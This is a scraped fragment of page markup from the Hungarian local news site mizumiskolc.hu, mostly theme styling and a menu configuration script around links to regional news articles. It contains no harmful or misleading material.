.td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/te_reszt_vennel_az_olasz_kigyofesztivalon_/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="700" height="474" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg.webp 700w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-300x203.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-696x471.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-620x420.jpg.webp 620w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg 700w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-300x203.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-696x471.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-620x420.jpg 620w" data-eio="j" /><noscript><img width="700" height="474" src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg 700w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-300x203.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-696x471.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-620x420.jpg 620w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></div><div class="desc"><h6>Te részt vennél az olasz kígyófesztiválon?</h6> <span class="date"><i class="far fa-clock"></i>2023-07-23</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/csaknem_telt_haz_lesz_a_balaton-atuszason/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="1200" height="675" src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript><img width="1200" height="675" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20675%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-770x433.jpg 770w" data-sizes="(max-width: 1200px) 100vw, 1200px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-770x433.jpg.webp 770w" /></div><div class="desc"><h6>Csaknem telt ház lesz a Balaton-átúszáson</h6> <span class="date"><i class="far fa-clock"></i>2023-07-23</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/" title="Gyűjts, játssz, nyerj a MiReHu-val" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/" title="Gyűjts, játssz, nyerj a MiReHu-val"> Gyűjts, játssz, nyerj a MiReHu-val </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div 